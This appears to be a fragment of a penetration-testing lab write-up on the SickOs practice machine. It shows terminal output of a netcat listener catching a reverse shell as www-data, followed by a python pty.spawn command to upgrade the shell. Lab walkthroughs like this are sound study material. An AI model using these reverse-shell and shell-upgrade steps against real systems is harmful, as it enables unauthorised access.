 ┌─[root@parrot]─[/home/burcu]
└──╼ #nc -lvp 2222
listening on [any] 2222 ...
192.168.1.53: inverse host lookup failed: Unknown host
connect to [192.168.1.54] from (UNKNOWN) [192.168.1.53] 47980
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386
U/Linux
 18:51:58 up  3:06,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
sickos   tty1                      15:48    6:04   0.55s  0.37s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$
Cyber Struggle
LIFE